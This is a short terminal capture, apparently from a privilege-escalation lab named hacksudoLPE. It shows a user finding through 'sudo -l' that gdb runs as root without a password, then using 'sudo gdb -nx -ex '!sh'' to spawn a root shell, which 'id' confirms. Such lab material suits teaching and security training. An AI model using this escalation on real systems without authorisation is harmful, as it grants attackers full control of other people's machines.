 user20@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user20 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User user20 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/gdb
user20@hacksudoLPE:~$ sudo gdb -nx -ex '!sh' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
# id
uid=0(root) gid=0(root) groups=0(root)
#